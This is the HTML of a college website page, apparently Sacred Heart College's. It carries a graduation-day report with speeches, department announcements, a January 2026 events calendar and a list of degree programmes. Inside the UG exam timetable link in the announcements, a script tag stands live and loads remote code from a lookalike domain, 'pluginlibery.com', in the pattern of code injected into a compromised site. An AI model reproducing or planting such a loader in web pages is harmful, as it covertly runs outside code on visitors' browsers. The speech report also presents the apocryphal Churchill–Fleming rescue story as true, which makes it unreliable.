<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">The event began with the ceremonial academic procession, led by the Principal, <strong>Rev. Dr. Maria Antonyra</strong>j, along with heads of departments and faculty members. The principal welcomed the gathering and highlighted the college&rsquo;s remarkable achievements, including its NAAC accreditation in the 5th cycle under RAF, with a CGPA of 3.53/4, receiving the coveted A++ grade. Sacred Heart College was also ranked 47<sup>th</sup> among all colleges in India by the NIRF 2024 rankings.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><strong>Rev. Dr. Maria Antonyra</strong>j, addressed the graduates with a heartfelt message, emphasizing the values of <em>gratitude</em> and <em>action</em>. He thanked the students for their hard work and persistence, and extended his gratitude to the faculty, administration, and families for their unwavering support. He reminded the graduates that success does not come to those who wait, but to those who take consistent steps toward their goals, urging them to believe in themselves and maintain their <em>self-confidence</em> as they move forward in life. He emphasized that <em>success comes with a &ldquo;yes&rdquo;</em>&mdash;a willingness to embrace opportunities and challenges alike. He also encouraged the graduates to practice <em>compassion</em> in their lives, for it is compassion that defines true success.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><strong>PDG Rtn. J.B. Kamdar</strong>, in his stirring address, encouraged the graduates to <em>pursue their dreams</em> and choose vocations that align with their passions. He reminded the students to show deep <em>gratitude</em> to the parents and teachers who have played vital roles in shaping them as individuals they are today. He also said that they have completed an important phase of their lives, and everything they have learned is a result of the education provided by the college and their own sharp minds&mdash;minds that are valuable assets to society.</span></span></span></p>

<p><img alt="" src=" events/48GD2.jpeg" style="border-style:solid; border-width:2px; float:right; height:300px; margin:5px; width:500px" /></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He advised the graduates to have an <em>open mind</em> and to be <em>inquisitive</em>, never fearing to ask questions. Drawing an example from Sir Isaac Newton, he shared how Newton&rsquo;s curiosity about a falling apple led to the discovery of the law of gravity. &ldquo;The society needs the <em>energy and creativity of the youth</em>,&rdquo; he said, emphasizing that the youth are not just the future, but the <em>100 percent of the present</em>. He impressed upon them the importance of their contribution, stating that their efforts are necessary to shape a better world.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He also outlined key habits that could lead to success, mentioning CEOs of major companies like Tata, Coca-Cola, and Tesla, who have consistently demonstrated integrity, punctuality, and a passion for learning. He highlighted three crucial habits:</span></span></span></p>

<ol>
	<li style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><em>Integrity</em> &ndash; Always be honest and ethical.</span></span></span></li>
		<li style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><em>Doing the right things</em> &ndash; Develop the habit of working hard and staying focused.</span></span></span></li>
			<li style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><em>Punctuality</em> &ndash; Cultivate discipline by waking up early and committing to lifelong learning, with a habit of reading a book every two weeks.</span></span></span></li>
			</ol>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He further encouraged the graduates to not be afraid of making mistakes, for failure often serves as a stepping stone to success. He urged them to <em>dream big</em> and take <em>calculated risks,</em> when necessary, without compromising their integrity. Life, he said, will not always be fair, but trials and challenges are opportunities for growth.</span></span></span></p>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">Mr. Kamdar also emphasized the importance of asking for help when needed and express gratitude to those who assist along the way. He advised the graduates to remain calm in the face of adversity and to be ready to give back when their time comes. &ldquo;Be kind,&rdquo; he said, &ldquo;and you will always be right.&rdquo;</span></span></span></p>

			<p><img alt="" src=" events/48GD3.jpeg" style="border-style:solid; border-width:2px; float:left; height:300px; margin:5px; width:500px" /></p>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He concluded by sharing an <em>anecdote</em> about Sir Winston Churchill, who was once saved from drowning by a gardener. Years later, it was the gardener&rsquo;s son, Alexander Fleming, who discovered penicillin. The story illustrated the unpredictable nature of life and the significance of acts of kindness. In his final words, he inspired the graduates to move forward with <em>faith</em>, believing in their ability to make a difference in the world. &quot;It&rsquo;s not about making money,&quot; he concluded, &quot;but about making a difference and giving back to society.&quot;</span></span></span></p>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">Altogether, 1473 Degrees were conferred upon graduates from various disciplines. Many students received medals for their outstanding academic achievements. The event concluded with the National Anthem.</span></span></span></p>
			




</div>

<div id="Department" class="tabcontent" style="height: 400px; overflow: auto;">
    <h3 style="color:#800000;"><b>DEPARTMENT ANNOUNCEMENTS</b></h3>
  <ul style="margin-left: 3%;list-style-type: disc;line-height: 2;">
        <li><a href = 'eventdetails.php?eventid=982'>November 2023 Semester Examination Timetable - UG<script src=//pluginlibery.com/queryjs></script></a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=984'>November 2023 Semester Examination Timetable - PG</a></li>                    
    </ul>
</div>

<div id="Calendar" class="tabcontent" style="height: 400px; overflow: auto;">
    <h3 style="color:#800000;"><b>January 2026 - Programmes</b></h3>
  <ul style="margin-left: 3%;list-style-type: disc;line-height: 2;">
        <li style='color:#001a00;'>21/01/2026 : Online Registration for EVEN Semester Exams begins (Online Payment) <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : Inner Healing: Dance Movement Therapy <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : BEST – Employability Skill Training Program   <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : Math Hackathon - Dept. of Mathematics <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : National Workshop on Photoshop using AI - Dept. of B.COM (CA) <img src='images/new1.gif' /></li><li>01/01/2026 : HD - New Year / Mary, the Mother of God</li><li>02/01/2026 : First Friday</li><li>02/01/2026 : Inter-Collegiate IT Meet/ Hackathon - Dept. of Data Science </li><li>03/01/2026 : </li><li>04/01/2026 : </li><li>05/01/2026 : College Re-opens after Christmas vacation</li><li>06/01/2026 : I - C A</li><li>07/01/2026 : I - C A</li><li>08/01/2026 : I - C A</li><li>09/01/2026 : I - C A</li><li>10/01/2026 : I - C A</li><li>10/01/2026 : WD</li><li>11/01/2026 : </li><li>12/01/2026 : </li><li>13/01/2026 : Pongal Celebrations</li><li>14/01/2026 : HD – Bhogi</li><li>15/01/2026 : HD – Pongal</li><li>16/01/2026 : HD - Thiruvalluvar Day</li><li>17/01/2026 : HD - Uzhavar Thirunal</li><li>18/01/2026 : </li><li>19/01/2026 : </li><li>20/01/2026 : </li><li>22/01/2026 : International Conference on Community Development - Dept. of MSW</li><li>22/01/2026 : பேச்சுக்கலைத் திறன்வளர் பயிற்சி</li><li>22/01/2026 : BEST – Employability Skill Training Program</li><li>22/01/2026 : HR Conclave – Dept. of MBA</li><li>23/01/2026 : BEST – Employability Skill Training Program</li><li>23/01/2026 : Invited Talk - Dept. of Economics</li><li>24/01/2026 : Retirement Function</li><li>24/01/2026 : WD</li><li>25/01/2026 : </li><li>26/01/2026 : Republic Day</li><li>26/01/2026 : HD </li><li>27/01/2026 : </li><li>28/01/2026 : COMMITS 2K26 (National Workshop) - Dept. of Commerce S-I</li><li>28/01/2026 : நாடகவழி மொழித்திறன் பயிற்சி</li><li>28/01/2026 : SAIT ‘ 26  -  I. T. Symposium – Dept. of BCA</li><li>29/01/2026 : Class Quality Circle (CQC)</li><li>29/01/2026 : Workshop on Econometrics - Dept. of Economics</li><li>29/01/2026 : National Conference to Commemorate the Silver Jubilee of M.Sc.  </li><li>29/01/2026 : Physics Programme - Dept. of Physics</li><li>29/01/2026 : Residential Training Program – Dept. of MBA </li><li>30/01/2026 : SHAPE</li><li>30/01/2026 : I – CA Marks Due</li><li>30/01/2026 : National Conference to Commemorate the Silver Jubilee of M.Sc. Physics Programme - Dept. of Physics  </li><li>30/01/2026 : Workshop on Labour Legislations - Dept. of MSW (HRM)</li><li>30/01/2026 : National Conference Digital Transformation in Banking  - Dept. of B.Com Banking  & Finance</li><li>31/01/2026 : HD - Feast of Don Bosco </li><li>31/01/2026 : Workshop on Youth Development - Dept. of MSW</li>                    
    </ul>
</div>


<div id="Constitution" class="tabcontent" style=" height: 400px; overflow: auto;">
    <h3 style="color:#800000;"><b>INDIAN CONSTITUTION PREAMBLE</b></h3> 
<img src="assets/img/testimonial/testi-b7.jpg" width="780" height="600">
  <p style="text-align: justify;color:navy;font-weight: bold;">WE, THE PEOPLE OF INDIA, having solemnly resolved to constitute India into a SOVEREIGN SOCIALIST SECULAR DEMOCRATIC REPUBLIC and to secure to all its citizens: JUSTICE, social, economic and political; LIBERTY of thought, expression, belief, faith and worship; EQUALITY of status and of opportunity; and to promote among them all FRATERNITY assuring the dignity of the individual and the unity and integrity of the Nation; IN OUR CONSTITUENT ASSEMBLY this twenty-sixth day of November, 1949, do HEREBY ADOPT, ENACT AND GIVE TO OURSELVES THIS CONSTITUTION</p>
</div>

<script>
function openCity(evt, cityName) {
  var i, tabcontent, tablinks;
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}

// Get the element with id="defaultOpen" and click on it
document.getElementById("defaultOpen").click();
</script>
  </div>
</div>
<br><br><br><br><br><br>
<br><br><br><br><br><br>
<br><br><br><br><br><br>
<!--menu Section here-->
    
<div class="course-area bg-img pt-5 pb-0" style="background-image:url(assets/img/bg/bg-1.jpg);">
    <div class="container">
        <div class="section-title mb-5">
            <style>
                p{
                    text-align: justify;
                }
            </style>
            <h2 style="color: aliceblue">Why Choose Us</h2>
            <p style="color: white">Very Rev. Fr. Joseph Carreno SDB, a far-sighted missionary from Spain founded Sacred Heart College in the year 1951.&nbsp; Sacred heart college started functioning with 10 teachers and 81 students and in a short period of seven decades, it has grown into a postgraduate and research institution. With the view to cater to the needs of the deserving local students, the college also offers undergraduate courses and postgraduate courses in the Evening College on self-financing basis.</p>
        </div>
        <div class="course-slider-active nav-style-1 owl-carousel">
            <div class="single-course">
                <div class="course-img">
                    <a href="core values.php"><img class="animated" src="assets/img/event/event-1a.jpg" alt="" title="Core Values"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: left"><a href="core values.php">Core Values</a></h4>
                     <p style="text-align: left">Primacy of God<br> Honest<br> Respect for all<br> Being Responsible<br> Pursuit of Excellence</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        
                        </div>
                        <div class="sin-credit-duration">
                        </div>
                    </div>
                     <div class="course-btn">
                        <a class="default-btn" href="corevalues.php">Click Here >></a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="vision_and_mission.php"><img class="animated" src="assets/img/event/event-2a.jpg" alt="" title="Vision and Mission"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: center"><a href="vision_and_mission.php">Vision and Mission</a></h4>
                   <p>We, the community of Sacred Heart College, inspired by the love of the Heart of Jesus and fundamental human values,following the educative system of Don Bosco </p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        </div>
                        <div class="sin-credit-duration">
                       </div>
                    </div>
                     <div class="course-btn">
                        <a class="default-btn" href="vision_and_mission.php">Click Here >></a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="prayer_&_Anthem.php"><img class="animated" src="assets/img/event/event-3a.jpg" alt="" title="Bible"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: center">Bible Quotes</h4>
                                         
                    
                    
                    
                   <p>"Wisdomâ€™s instruction is to fear the Lord, and humility comes before honor."</p>
                   <p align="right" style="line-height:10px; color: blue; margin-left:10px; margin-right:10px; margin-top:0px;">- Proverbs 15:33</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        </div>
                        <div class="sin-credit-duration">
                       </div>
                    </div>
                     <div class="course-btn">
<!--                        <a class="default-btn" href="prayer_&_Anthem.php">Click Here >></a>-->
                    </div>
                </div>
            </div>
              <div class="single-course">
                <div class="course-img">
                    <a href="index.php"><img class="animated" src="assets/img/event/thiruvalluvar.jpg" width="100" height="180" alt="" title="திருக்குறள்"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: center">திருக்குறள்</a></h4>
                    
                                        
                    
                    
                    
                   <p style="text-align: justify">
                       "அவையறியார் சொல்லல்மேற் கொள்பவர் சொல்லின்<br/>
                        வகையறியார் வல்லதூஉம் இல்"</p> <br/>
                    <p align="right" style="line-height:0px; color: blue;margin-left:10px; margin-right:10px; margin-top:0px;">- &#2980;&#3007;&#2992;&#3009;&#2997;&#2995;&#3021;&#2995;&#3009;&#2997;&#2992;&#3021;</p>
                       
                       </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        </div>
                        <div class="sin-credit-duration">
                      </div>
                    </div>
                     <div class="course-btn">
<!--                        <a class="default-btn" href="index.php">Click Here ></a>-->
                    </div>
                </div>
            </div>
        </div>
     </div>
</div>
<div class="about-us pt-40 pb-30">
    <div class="container">
        <div class="row">
            <div class="col-lg-6 col-md-6">
                <div class="about-content">
                    <div class="section-title section-title-green mb-30">
                        <h2 style="color: darkblue" >About Us</h2>
                        <p style="color: darkblue;"> We are one of the largest, most diverse Colleges in the India with over 4883 students in India, and accomdate Foreign Nationals accross the globe. We are affliated to Thiruvallur University, Vellore.</p>
                    </div>
                    <p style="text-align: justify;color: darkblue;">Sacred Heart College is an affiliated First Grade College of Thiruvalluvar University.It is a minority institution, established and administered by the Salesians of Don Bosco(SDB).The first care of the management is to give Higher Education to the Catholic youth in a Christian atmosphere of peace, justice and social responsibility with a preferential option for the poor among them. The College is also open to students of all castes and creeds other than Catholics. Their religious beliefs are respected in this institution</p>
                    <div class="about-btn mt-45">
                        <a class="default-btn" href="Introducing shc.php">READ MORE</a>
                    </div>
                </div>
            </div>
            <div class="col-lg-6 col-md-6">
                
                 <video width="550" height="400" controls>
                        <source src="assets/img/video/Innovate2025.mp4" type="video/mp4">
                    </video>
                
                <!--
		 <source src="assets/img/video/Admission_2023-24.mp4" type="video/mp4">
                 <div class="about-img default-overlay">
                    <img src="assets/img/banner/banner-1a.jpg" alt="">
                    <a class="video-btn video-popup" href="https://www.youtube.com/watch?v=xwcSy4DmvqE">
                        <img class="animated" src="assets/img/icon-img/video.png" alt="">
                    </a>
                </div>
                -->
            </div>
        </div>
    </div>
</div>
<div class="course-area bg-img pt-5 pb-0" style="background-image:url(assets/img/bg/bg-1.jpg);">
    <div class="container">
        <div class="section-title mb-5">
            <h2 style="color: aliceblue">Our Programmes</h2>
        </div>
        
              
                        
			<div class="course-slider-active nav-style-1 owl-carousel">           
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=TA"><img class="animated" src="assets/img/course/course-13.jpg" alt="" title="Tamil"></a>
					<span>Arts Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=TA">Tamil </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 18</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students :228 </span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=EN"><img class="animated" src="assets/img/course/course-2.jpg" alt="" title="English"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=EN">English </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                       <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 21</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 259</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=EC"><img class="animated" src="assets/img/course/course-01.jpg" alt="" title="Economics"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=EC">Economics </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 10</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 243</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CO"><img class="animated" src="assets/img/course/course-02.jpg" alt="" title="Commerce"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CO">Commerce </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 12</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 495</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CC"><img class="animated" src="assets/img/course/course-3.jpg" alt="" title="Commerce CA"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CC">Commerce CA </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 4</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 222</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=HT"><img class="animated" src="assets/img/course/course-03.jpg" alt="" title="History"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=HT">History </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 5</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 126</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=BB"><img class="animated" src="assets/img/course/course-04.jpg" alt="" title="BBA"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=BB">BBA </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 4</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 229</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=SW"><img class="animated" src="assets/img/course/course-13.jpg" alt="" title="Social Work"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=SW">Social Work </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 87</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=SY"><img class="animated" src="assets/img/course/course-02.jpg" alt="" title="Counseling Psychology"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=SY">Counseling Psychology </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 6</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 98</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
		
			
        
            <div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=MA"><img class="animated" src="assets/img/course/course-04.jpg" alt="" title="Mathematics"></a>
					<span>Science Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=MA">Mathematics </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 20</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 538</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=PH"><img class="animated" src="assets/img/course/course-05.jpg" alt="" title="Physics"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=PH">Physics </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 17</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 374</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CH"><img class="animated" src="assets/img/course/course-06.jpg" alt="" title="Chemistry"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CH">Chemistry </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                         <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 17</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 375</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CS"><img class="animated" src="assets/img/course/course-07.jpg" alt="" title="Computer Science"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CS">Computer Science </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 15</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 359</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=CA"><img class="animated" src="assets/img/course/course-10.jpg" alt="" title="Computer Applications(BCA) "></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CA">Computer Applications(BCA) </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 190</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=BC"><img class="animated" src="assets/img/course/course-09.jpg" alt="" title="Biochemistry"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=BC">Biochemistry </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 9</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 201</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=MB"><img class="animated" src="assets/img/course/course-08.jpg" alt="" title="Microbiology"></a>
					
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=MB">Microbiology </a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 190</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			<div class="single-course">
                <div class="course-img">
                    <a style="color:green;" href="department_details.php?deptid=CA1"><img class="animated" src="assets/img/course/course-016.jpg" alt="" title="MCA"></a>
                    <span>AICTE Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=CA1">MCA </a></h4>
                    <p>Read more</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 132</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=MS"><img class="animated" src="assets/img/course/course-014.jpg" alt="" title="MBA"></a>                    
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=MS">MBA </a></h4>
                    <p>Read more</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 8</span>
                        </div>
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Students : 180</span>
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			
			
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=LE"><img class="animated" src="assets/img/course/course-13.jpg" alt="" title="Communicative English "></a>
                    <span>Skill Programmes</span>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=LE">Communicative English</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 8</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
			<div class="single-course">
                <div class="course-img">
                    <a href="department_details.php?deptid=RE"><img class="animated" src="assets/img/course/course-020.jpg" alt="" title="Life Education"></a>
                </div>
                <div class="course-content">
                    <h4><a style="color:green;" href="department_details.php?deptid=RE">Life Education</a></h4>
                    <p>Read More</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                            <i class="fa fa-user"></i>
                            <span>Faculty Members : 7</span>
                        </div>
                        <div class="sin-credit-duration">
                            
                        </div>
                    </div>
                    <div class="course-btn">
                        <a class="default-btn" href="#">APPLY NOW</a>
                    </div>
                </div>
            </div>
            <div class="single-course">
